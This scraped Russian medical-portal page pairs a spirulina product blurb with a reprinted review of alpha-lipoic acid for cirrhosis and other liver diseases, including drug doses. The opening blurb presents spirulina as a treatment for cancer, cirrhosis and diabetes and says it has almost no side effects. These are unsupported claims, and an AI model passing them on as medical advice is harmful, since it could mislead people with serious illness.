<p>Действующим веществом является лекарственное сырье, которое получают из сине-зеленой микроводоросли спирулина. В экстракте содержится липоевая кислота, аминокислоты, жирные кислоты, пигменты, витамины, минералы (кальций, фосфор, натрий, железо, магний, цинк, калий, селен, йод).</p>
<p>Спирулина оказывает радиопротекторное, гепатопротекторное, антиоксидантное, противовоспалительное и желчегонное действие. Также медикамент обладает гипогликемическим действием.</p>
<p>Показания к использованию:</p>
<ol>
<li>Патологии печени – цирроз, жировая дистрофия печени, гепатит, алкогольная болезнь печени, печеночная недостаточность.</li>
<li>Гинекологические заболевания.</li>
<li>Сахарный диабет.</li>
<li>Анемия.</li>
<li>Онкологические патологии.</li>
<li>Ожирение.</li>
<li>Возрастной гиперкератоз.</li>
<li>Патологии сердечно-сосудистой системы.</li>
<li>Атеросклероз.</li>
<li>Псориаз.</li>
<li>Хронические инфекционные заболевания.</li>
</ol>
<p>Принимать рекомендуется по 1-2 таблетки 3 раза в сутки. Продолжительность лечебных мероприятий – 2-3 недели. Противопоказана Спирулина при повышенной чувствительности к активному компоненту, желчнокаменной болезни, калькулезном холецистите, нефролитиазе. Не назначаются таблетки беременным и кормящим женщинам, а также детям в возрасте до 18 лет.</p>
<p>При употреблении таблеток не появляются побочные эффекты. Лишь изредка отмечались аллергические реакции.</p>
<h2>Липоевая кислота при циррозе печени</h2>
<p>Т.И. Карлович1, Л.Ю. Ильченко2<br />1Центральный научно-исследовательский институт гастроэнтерологии, Москва<br />2Институт полиомиелита и вирусных энцефалитов им. М.П. Чумакова РАМН</p>
<p>В 1948 г. бактериологом Irwin C. Gunsalus при исследовании аэробных бактерий было отмечено прекращение их роста в отсутствии некого соединения, которое вначале получило название пируват оксидантного фактора, а позднее, в 1951 г., после выделения в кристаллическом виде из экстракта говяжьей печени американским биохимиком Lester Reed с группой учёных, и расшифровки его химической структуры (в 1952 г.) – альфа-липоевой (α-ЛК) или тиоктовой кислоты [19].<br />Основная функция липоевой кислоты (ЛК) – прямое участие в углеводном обмене, а именно, в аэробном метаболизме продукта гликолиза – пирувата. ЛК является коферментом в окислительном декарбоксилировании пировиноградной кислоты до ацетил-КоА и a-кетоглутаровой до сукцинил-КоА (в цикле Кребса) [27]. Облегчая, таким образом, превращение молочной кислоты в пировиноградную с последующим декарбоксилированием последней, α-ЛК способствует ликвидации метаболического ацидоза.<br />Липоевая кислота играет важную роль в липидном обмене. α-ЛК обладает положительным липотропным действием, облегчая перенос ацетата и жирных кислот из цитозоля в матрикс митохондрий для последующего окисления за счёт повышения выработки ко-энзима А (КоА) [31]. ЛК сдвигает спектр липидов крови в сторону ненасыщенных жирных кислот, понижает содержание холестерина и насыщенных жирных кислот в крови, предотвращая развитие атеросклероза. Кроме этого, ЛК мобилизует жир из жирового депо организма с последующей его утилизацией в энергетическом обмене. Усиливает усвоение аминокислоты глицин, синтез глюкозы и белка в печени.<br />Липоевая кислота может существовать в окисленной (-S-S-) и восстановленной (SH-)-формах, благодаря чему реализуются её коферментные и антиоксидантные функции (рисунок).<br />Восстановленная форма, дигидролипоевая кислота (ДГЛК) служит донором электронов для восстановления других антиоксидантов (витамина С, витамина Е и глутатиона), а в условиях массивного окисления мембран ДГЛК осуществляет рецикл витамина Е при его истощении. Альфа-липоевая кислота повышает интра- и экстрацеллюлярный уровни глутатиона в Т-клеточных культурах, эритроцитах человека, глиальных клетках и лимфоцитах периферической крови [10]. Пероральный приём α-ЛК в дозе 150 мг/кг/сут в течение восьми недель значительно повышает уровни глутатиона в крови и печени крыс [12]. Такой эффект наблюдается за счёт синтеза глутатиона, а не только за счёт уменьшения его окисления. a-ЛК через восстановление в ДГЛК обеспечивает постоянное уменьшение содержания внеклеточного цистина и повышение внутриклеточного цистеина, являющегося составной частью глутатитона [15]. Дигидролипоат вызывает также снижение внутриклеточной концентрации Fe2+, предотвращая его участие в ПОЛ.<br />α-ЛК и ДГЛК захватывают свободные радикалы: эффективно нейтрализуют пероксильный и гидроксильный радикалы, а также радикал кислорода. Более того, альфа-липоевая кислота образует комплексы с марганцем, цинком, кадмием, свинцом, кобальтом, никелем и железом, выводит из тканей ртуть, медь и мышьяк [9, 20].<br />Все вышеперечисленные реакции лежат в основе протективного действия дигидролипоевой кислоты и обеспечивают её лечебный эффект.</p>
<p>Клиническое применение альфа-липоевой кислоты<br />Первое сообщение о терапевтическом применении липоевой кислоты сделал Coralussou Rauch на Международном симпозиуме по тиоктовой кислоте в Токио в 1955 году. Отмечен положительный эффект препарата в лечении заболеваний печени, печёночной комы, некоторых интоксикаций, в т. ч. алкогольной. В конце шестидесятых и в семидесятые годы проводились исследования, в которых α-ЛК в виде внутривенных инъекций успешно применяли для лечения повреждений печени при отравлении грибами [25].<br />В последние два десятилетия прошлого столетия наблюдался повышенный интерес к свойствам α-ЛК. Было показано, что окислительно-восстановительная пара α-ЛК/ДГЛК препятствует размножению вирусов [24], останавливает развитие катаракты [16], защищает почки от повреждения аминогликозидами [23], препятствует гибели тимоцитов и стимулирует образование Т-хелперов [20]. Кроме того, было показано, что α-ЛК уменьшает токсическое действие химиотерапевтических препаратов, применяемых при лечении рака, и защищает костный мозг от свободнорадикального повреждения при облучении [22].<br />В других исследованиях было продемонстрировано благоприятное действие α-ЛК при сахарном диабете и синдроме Х, что обусловлено усилением утилизации глюкозы и значительным снижением резистентности к инсулину [9].<br />Эффективность применения a-липоевой кислоты в лечении диабетической периферической нейропатии подтверждено рандомизированными двойными слепыми плацебо-контролируемыми испытаниями, такими как ORPIL («ORal PILot», 1999 г.) и SYDNEY (SYmptomatic Diabetic NEuropathY trial, 2003 г.) [2, 26].<br />В настоящее время выпускаются несколько препаратов, содержащих липоевую кислоту и различные её соли (этилендиаминовую, трометамоловую, меглюминовую). Использование солей тиоктовой кислоты в растворах для в/в введения (имеющих нейтральную реакцию) позволяет уменьшить выраженность побочных явлений.<br />В настоящее время появилась новая форма препарата – Тиоктацид БВ (таблетки 600 мг), основной особенностью которого является быстрое всасывание из желудочно-кишечного тракта. Пик его концентрации в плазме достигается через 25 минут после перорального приёма, что сопоставимо с внутривенным введением. Побочные эффекты при применении Тиоктацида БВ, как правило, отсутствуют; в редких случаях отмечаются аллергические реакции, диспепсические расстройства (тошнота, рвота), проходящие при снижении дозы или отмене препарата [30].</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/skolko-sahara-soderzhitsja-v-koka-kole.html" target="_blank" class="u9b51c523fc935730e6ebb297fbaf38fd"><!-- INLINE RELATED POSTS 3/3 //--><style> .u9b51c523fc935730e6ebb297fbaf38fd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9b51c523fc935730e6ebb297fbaf38fd:active, .u9b51c523fc935730e6ebb297fbaf38fd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9b51c523fc935730e6ebb297fbaf38fd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9b51c523fc935730e6ebb297fbaf38fd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9b51c523fc935730e6ebb297fbaf38fd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9b51c523fc935730e6ebb297fbaf38fd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сколько сахара содержится в кока коле</span></div></a></div><p>Применение альфа-липоевой кислоты при заболеваниях печени<br />Применение α-ЛК при заболеваниях печени началось в 50-60-е годы прошлого столетия [14, 18]. В России первыми о применении липоевой кислоты у больных хроническими диффузными заболеваниями печени сообщили А.С. Логинов и В.Е. Анисимов [29].<br />Основными биологическими свойствами α-ЛК, обусловливающими её применение в гепатологии являются: </p>
<p>Использование альфа-липоевой кислоты при токсических заболеваниях печени<br />Токсические поражения печени могут быть вызваны лекарствами, алкоголем, ядами, металлами и пр. Благодаря свойствам липоевой кислоты восстанавливать запасы глутатиона, предотвращать повреждение митохондрий, высвобождение цитохрома и гибель клеток, обусловленную воздействием фактора некроза опухоли (TNF-α), назначение a-липоевой кислоты патогенетически обосновано при лечении токсических заболеваний печени. Наблюдение за мышами с экспериментально вызванным системным воспалением выявило снижение активности таких антиоксидантов, как супероксиддисмутаза, каталаза, глутатион, глутатионпероксидаза и АТФ-аза, в группе не леченных животных и практически нормальную их активность у мышей, получавших альфа-липоевую кислоту [11]. В то же время нуклеарный фактор каппа B p65 (NFkappaB) определялся в коре мозга и в ткани печени в группе мышей, леченных α-ЛК.<br />Предварительное назначение липоевой кислоты в дозе 75 мг/кг/сутки за 24 часа до в/в введения адриамицина крысам в эксперименте восстанавливало клеточную активность и, таким образом, значительно уменьшало гепатотоксичность адриамицина [15].<br />В другом наблюдении α-ЛК в дозе 100 мг/кг при пероральном применении предотвращала гибель крыс от смертельных доз ацетаминофена [1].<br />В случае повреждения печени медью, альфа-липоевая кислота связывает Cu2+ в липопротеинах, ингибируя Cu-индуцированную пероксидацию липопротеинов низкой плотности [15]. a-ЛК также связывает Fe2+, вытесняя белок или витамин С. Кадмий, мышьяк и ртуть имеют схожие механизмы повреждения клеток: ингибирование митохондриальных ферментов, подавление синтеза белка и продукции свободных радикалов. Все три металла имеют сильный аффинитет к сульфгидрил-содержащим лигандам, таким как α-ЛК и глутатион, значительно снижая уровень последнего. Назначение α-ЛК приводит к значительному изменению распределения этих металлов в ткани печени, повышая жизнеспособность клеток [15].<br />Индуцированные алкоголем поражения печени включают гепатоз, стеатогепатит, острый и хронический гепатит, цирроз печени.<br />Повреждающее действие алкоголя на печень опосредуется различными механизмами, но все они, в конечном итоге, приводят к образованию огромного количества свободных радикалов, индуцирующих перекисное окисление липидов клеточных мембран. Механизм защитного действия α-ЛК при алкогольных поражениях печени связан со снижением концентрации токсических продуктов метаболизма этанола, увеличением соотношения НАДН/НАД, снижением пероксидации липидов, повышением синтеза глутатиона, приводящим к преобладанию активности антиоксидантных систем над процессами свободнорадикального окисления.<br />В клинических испытаниях, особенно интенсивно проводившихся в последние десятилетия прошлого века, использовались низкие дозы α-ЛК – не более 300 мг в сутки. Однако даже в этих дозировках была показана эффективность α-ЛК на всех стадиях алкогольной болезни печени. В настоящее время доказана безопасность более высоких доз альфа-липоевой кислоты – до 1200 мг в сутки. Клиническое наблюдение 61 пациента алкогольным гепатитом (АГ), проведённое Ю.А. Кравчуком и соавт. показали эффективность применения α-ЛК (600 мг/сут) в комбинированной терапии АГ, проявляющуюся снижением выраженности жировой дистрофии гепатоцитов и индекса гистологической активности процесса [13].</p>
<p>Альфа-липоевая кислота в лечении хронических вирусных гепатитов<br />Применение α-ЛК может быть рассмотрено как препарат «первой линии» в составе комбинированной противовирусной терапии (препараты α-ИФН + рибавирин при хроническом гепатите С – ХГ С); и с аналогами нуклеазидов – при хроническом гепатите В), а также в комбинации с гепатопротекторами в случае противопоказаний или неэффективности противовирусной терапии. Заслуживает внимание клиническое исследование, проведённое в Израиле, показавшее высокую эффективность антиоксидантов в монотерапии ХГ С [17]. Пятьдесят больных ХГ С получали ряд антиоксидантов per os ежедневно (глицирризин, силимарин, аскорбиновая кислота, альфа-липоевая кислота, L-глутатион и альфа-токоферол), а также глицирризин, аскорбиновую кислоту, L-глутатион и В-комплекс в/в два раза в неделю в течение 20 недель. Нормализация активности аминотрансфераз отмечалась у 44 % пациентов, снижение вирусной нагрузки более чем на один логарифм – у 25 %, улучшение гистологической картины (уменьшение ИГА более чем на 2 балла) – у 36,1 % больных.</p>
<p>Применение альфа-липоевой кислоты при циррозах печени<br />Было доказано, что липоевая кислота, снижая содержание аммиака в крови, уменьшает проявления печёночной энцефалопатии у больных с гипераммониемией, обусловленной прямым портокавальным анастомозом. Положительный терапевтический эффект отмечен на 4-11-й день приёма липоевой кислоты в дозе 600 мг/сут. Благодаря липофильным свойствам α-ЛК может легко проникать через гематоэнцефалический барьер и нейтрализовать продукты перекисного окисления липидов в центральной нервной системе. В экспериментах на животных было показано, что α-ЛК и ДГЛК предотвращают гибель нейронов при экспериментальной ишемии и последующей реперфузии. Это объясняется тем, что α-ЛК значительно повышает концентрацию глутатиона в нервной ткани, тем самым, защищая нейроны от токсичных перекисей.<br />При инфекционном и токсическом поражении печени a-липоевая кислота подавляет синтез NO гепатоцитами, что спобствует улучшению периферического кровообращения [28].</p>
<p>Применение α-ЛК при неалкогольной жировой болезни печени (НАЖБП)<br />НАЖБП включает стеатоз печени, неалкогольный стеатогепатит, цирроз печени. Несмотря на различные этиологические факторы при НАЖБП, печёночная клетка «отвечает» на поражающие факторы однотипно. Вначале это мелкокапельный стеатоз или жировая дегенерация гепатоцитов, затем воспалительная инфильтрация и фиброз. При морфологическом исследовании ткани печени наблюдаются жировые депозиты, представленные в начале мелкими каплями жира (мелкокапельный стеатоз). Последние постепенно увеличиваются в размерах (среднекапельный стеатоз), сливаются и заполняют всю цитоплазму гепатоцита, нарушая цитоплазматическую структуру и смещая ядро на периферию клетки (крупнокапельный стеатоз). При разрыве мембран гепатоцитов происходит слияние нескольких жировых капель с образованием жировых кист. В дальнейшем наблюдаются некрозы гепатоцитов и воспалительно-клеточная инфильтрация, как в портальных трактах, так и в дольках; перисинусоидальный фиброз. Липоевая кислота участвует в процессах окисления жирных кислот в митохондриях, что, помимо энергообеспечения клетки, уменьшает содержание в ней субстратов для синтеза триглицеридов и, тем самым, предупреждает развитие жировой дистрофии печени.<br />НАЖБП часто сочетается с инсулинорезистентностью, сахарным диабетом и ожирением. Было показано, что альфа-липоевая кислота снижает накопление липидов в скелетных мышцах путём активации аденозин монофосфат протеинкиназы (AMPK). K.G. Park и соавт. [21] обнаружили, что α-ЛК уменьшает стеатоз печени и экспрессию регуляторно связывающего стерол протеина-1с (SREBP-1c). α-ЛК повышает фосфорилирование AMPK в печени и культуре печёночных клеток, ингибирует ДНК-связанную активность и транскрипционную активность протеина 1 и печёночного Х-рецептора. Таким образом α-ЛК предотвращает развитие и уменьшает проявления жировой болезни печени у больных с инсулинорезистентностью.</p>
<p>Режим дозирования<br />Лечение начинают с в/в введения раствора тиоктовой кислоты или её соли (в среднем 600 мг в сутки) в течение 2-4 недель. В дальнейшем переходят на поддерживающую длительную терапию препаратом в виде таблеток. Внутрь назначают по 600 мг 1 раз/сут. Таблетки принимают натощак, за 30 мин до завтрака, не разжевывая и запивая достаточным количеством воды. Во время лечения необходимо строго воздерживаться от приёма алкоголя. Употребление алкоголя запрещается, так как под его воздействием снижается терапевтическая активность α-липоевой кислоты.<br />Таким образом, альфа-липоевая кислота, являясь естественным антиоксидантом, оказывает влияние на клеточный метаболизм на различных уровнях. Высокая эффективность, хорошая переносимость, отсутствие или малая выраженность побочных эффектов являются факторами, определяющими её выбор в лечении больных с хроническими заболеваниями печени, сахарным диабетом, при различных интоксикациях, поражениях периферической нервной системы.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5210" class="post-ratings"  data-nonce="91b3c66d64"><img loading="lazy" id="rating_5210_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5210_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(5210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5210_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5210_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5210_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(5210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5210_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5210_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5210_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(5210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5210_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5210_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5210_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(5210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5210_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5210_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5210_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(5210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5210_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-5210-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Липоевая кислота при циррозе печени">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-04-16">
						<meta itemprop="dateModified" content="2020-04-16">
						<a itemprop="url" href="https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html" style="display:none">Липоевая кислота при циррозе печени</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/drugoe/lipoevaja-kislota-pri-cirroze-pecheni.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Липоевая кислота при циррозе печени" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/6d/8d43d6a2e36c36d_320x200.jpg"><noscript><img itemprop="url"  alt="Липоевая кислота при циррозе печени" data-src="https://sansara58.ru/wp-content/cache/thumb/6d/8d43d6a2e36c36d_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/6d/8d43d6a2e36c36d_320x200.jpg" alt="Липоевая кислота при циррозе печени"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Новое в лечении Болезниа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/84/b6df733e9ecbb84_150x95.jpg"><noscript><img  width="150" height="95" alt="Новое в лечении Болезниа"  data-src="https://sansara58.ru/wp-content/cache/thumb/84/b6df733e9ecbb84_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/84/b6df733e9ecbb84_150x95.jpg" width="150" height="95" alt="Новое в лечении Болезниа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/novoe-v-lechenii-boleznia.html">Новое в лечении Болезниа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Норма давления по возрастам у мужчин" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f4/313c855c4dc53f4_150x95.jpg"><noscript><img  width="150" height="95" alt="Норма давления по возрастам у мужчин"  data-src="https://sansara58.ru/wp-content/cache/thumb/f4/313c855c4dc53f4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f4/313c855c4dc53f4_150x95.jpg" width="150" height="95" alt="Норма давления по возрастам у мужчин" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/norma-davlenija-po-vozrastam-u-muzhchin-2.html">Норма давления по возрастам у мужчин</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Что происходит с сосудами при высоком давлении" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a5/6f98c8d076bc7a5_150x95.jpg"><noscript><img  width="150" height="95" alt="Что происходит с сосудами при высоком давлении"  data-src="https://sansara58.ru/wp-content/cache/thumb/a5/6f98c8d076bc7a5_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a5/6f98c8d076bc7a5_150x95.jpg" width="150" height="95" alt="Что происходит с сосудами при высоком давлении" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/chto-proishodit-s-sosudami-pri-vysokom-davlenii.html">Что происходит с сосудами при высоком давлении</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Скорая помощь при повышенном давлении таблетки" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg"><noscript><img  width="150" height="95" alt="Скорая помощь при повышенном давлении таблетки"  data-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" width="150" height="95" alt="Скорая помощь при повышенном давлении таблетки" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/skoraja-pomoshh-pri-povyshennom-davlenii-tabletki.html">Скорая помощь при повышенном давлении таблетки</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
